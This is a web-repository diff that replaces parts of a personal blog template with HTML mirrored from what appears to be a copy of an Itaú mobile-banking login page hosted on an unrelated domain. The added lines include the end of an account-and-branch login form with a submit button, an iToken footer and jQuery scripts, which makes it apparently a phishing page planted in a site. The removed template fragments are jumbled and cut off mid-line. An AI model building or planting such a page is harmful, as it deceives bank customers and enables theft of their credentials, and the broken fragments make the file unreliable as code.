+                    <div class="form-group float-label-control" style="margin-top:20px; width:80%; left:10%;">
+                        <div style="color:white; font-size:8pt; clear: both;"> <div class="s-switch s-switch-off"><span class="s-switch-label"></span><input type="checkbox" name="checkboxName" class="checkbox"></div></div>
+						<div style="color:white; font-size:10pt; overflow:auto; overflow-x float:left; margin-top:-25px; margin-left:80px; margin-bottom:20px;">lembrar agência e conta</div>
+                    </div>
+
+					<script>
+					$(".checkbox").Sswitch({
+						onSwitchChange: function() {
+						// Your magic
+					  }
+					});
+					</script>
+					
+                    <div class="form-group float-label-control" style="margin-top:20px; width:80%; left:10%;">
+                        <input type="submit" style="width:100%; height:40px; border-radius:5px; color:#aaa !important; background-color:#eee; font-size:18px;" value="ok">  
+                    </div>
+        </div>      
     
-    <script type="application/ld+json">{
-		"@context": "http://schema.org",
-		"@type": "Organization",
-		"name": ""
-}</script>
-    <meta name="theme-color" content="#478ac9">
-  </head>
-  <body class="u-body"><header class="u-clearfix u-gradient u-header u-header" id="sec-1562"><div class="u-clearfix u-sheet u-sheet-1">
-        <div class="u-image u-image-circle u-preserve-proportions u-image-1" alt="" data-image-width="1000" data-image-height="1000"></div>
-        <h3 class="u-text u-text-default u-text-grey-5 u-text-1">Otávio Telas </h3>
-      </div></header>
-    <section class="u-clearfix u-section-1" id="sec-ee56">
-      <div class="u-clearfix u-sheet u-valign-middle u-sheet-1"><!--blog--><!--blog_options_json--><!--{"type":"Recent","source":"","tags":"","count":""}--><!--/blog_options_json-->
-        <div class="u-blog u-expanded-width u-repeater u-repeater-1"><!--blog_post-->
-          <div class="u-blog-post u-container-style u-repeater-item u-white u-repeater-item-1">
-            <div class="u-container-layout u-similar-container u-valign-top u-container-layout-1"><!--blog_post_header-->
-              <h4 class="u-blog-control u-text u-text-1">
-                <a class="u-post-header-link" href="../blog/post.html"><!--blog_post_header_content-->Post 1 Headline<!--/blog_post_header_content--></a>
-              </h4><!--/blog_post_header--><!--blog_post_image-->
-              <a class="u-post-header-link" href="../blog/post.html"><img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]
-				<!doctype html>
-<html style="font-size: 16px;"><head>
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <meta charset="utf-8">
-    <meta name="keywords" content="Post 1 Headline">
-    <meta name="description" content="">
-    <meta name="page_type" content="np-template-header-footer-from-plugin">
-    <title>Post 1 Headline</title>
-    <link rel="stylesheet" href="../nicepage.css" media="screen">
-<link rel="stylesheet" href="../Post-Template.css" media="screen">
-    <script class="u-script" type="text/javascript" src="../jquery.js" defer=""></script>
-    <script class="u-script" type="text/javascript" src="../nicepage.js" defer=""></script>
-    <meta name="generator" content="Nicepage 3.24.1, nicepage.com">
-    <link id="u-theme-google-font" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i|Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i">
+</form>
+    <style>
+    #menu {
+    position:fixed;
+    bottom:0;
+    color:#fff;
+        width: 100%;
+        text-align: center;
+        margin-right: 30px;
+        font-size: 16px;
+    }
+    #menu ul {
+    padding:0px;
+    margin:0px;
+    list-style:none;
+    width: 100%;
+}
+#menu ul li { display: inline;
+    border-left:1px solid #EDEDED; 
+    width:20%;
+    height:40px
+}
+#menu ul li:first-child { 
+  border-left:none;
+    border-right: 1px solid #EDEDED;
+    font-size: 20px;
+    width: :30%;
+}
+#menu ul li a {
+    padding: 2px 10px;
+    display: inline-block;
+ 
     
-    
-    <script type="application/ld+json">{
-		"@context": "http://schema.org",
-		"@type": "Organization",
-		"name": ""
-}</script>
-    <meta name="theme-color" content="#478ac9">
-  </head>
-  <body class="u-body"><header class="u-clearfix u-gradient u-header u-header" id="sec-1562"><div class="u-clearfix u-sheet u-sheet-1">
-        <div class="u-image u-image-circle u-preserve-proportions u-image-1" alt="" data-image-width="1000" data-image-height="1000"></div>
-        <h3 class="u-text u-text-default u-text-grey-5 u-text-1">Otávio Telas </h3>
-      </div></header>
-    <section class="u-align-center u-clearfix u-section-1" id="sec-7b2c">
-      <div class="u-clearfix u-sheet u-valign-middle-md u-valign-middle-sm u-valign-middle-xs u-sheet-1"><!--post_details--><!--post_details_options_json--><!--{"source":""}--><!--/post_details_options_json--><!--blog_post-->
-        <div class="u-container-style u-expanded-width u-post-details u-post-details-1">
-          <div class="u-container-layout u-valign-middle u-container-layout-1"><!--blog_post_image-->
-            <img alt="" class="u-blog-control u-expanded-width u-image u-image-default u-image-1" src="[data-uri]
-				
+    color: #fff;
+    text-decoration: none;
+}
+
+
+    </style>
+<footer id="menu" style="z-index: auto; position: fixed; top: 528px;">
+    <div style="width:90%;">
+		<div style="width:20%; float:left;">
+			<img src="indexfis_files/gps.png">
+		</div>
+		<div style="width:20%; float:right;">
+			<img src="indexfis_files/info.png">
+		</div>
+		<div style="width:20%; overflor:auto; margin: auto;">
+			<img src="indexfis_files/itoken.png">
+		</div>
+	</div>
+			
+</footer>
+
+
+
+<script src="indexfis_files/scroll.js.download" type="text/javascript"></script>
+<script>
+$(document).ready(function() {
+    $('#menu').scrollToFixed({ marginBottom: 500 });
+});
+</script></body>
+<!-- Mirrored from proanalise-rs.com.br/asudb/itaumobile/perso/indexfis.php by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 18 Jun 2018 00:55:07 GMT -->
+</html>
